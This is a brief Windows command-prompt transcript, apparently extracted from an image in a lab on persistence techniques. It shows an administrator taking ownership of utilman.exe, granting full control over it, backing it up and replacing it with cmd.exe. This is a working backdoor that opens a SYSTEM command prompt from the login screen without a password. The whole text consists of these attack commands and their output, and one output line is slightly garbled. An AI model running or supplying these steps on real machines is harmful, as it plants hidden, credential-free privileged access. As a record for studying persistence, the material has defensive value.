 C:\Users\Administrator>takeown /F C:\Windows\system32\utilman.exe
SUCCESS: The file (or folder): "C:\Windows\system32\utilman.exe" now owned by user "WPERSISTENCE\Administr
r".
C:\Users\Administrator>icacls C:\Windows\system32\utilman.exe /grant Administrator:F
processed file: C:\Windows\system32\utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>copy C:\Windows\system32\utilman.exe C:\Windows\system32\utilman.exe.bak
1 file(s) copied.
C:\Users\Administrator>copy C:\Windows\system32\cmd.exe C:\Windows\system32\utilman.exe
Overwrite C:\Windows\system32\utilman.exe? (Yes/No/All): yes
1 file(s) copied.
C:\Users\Administrator>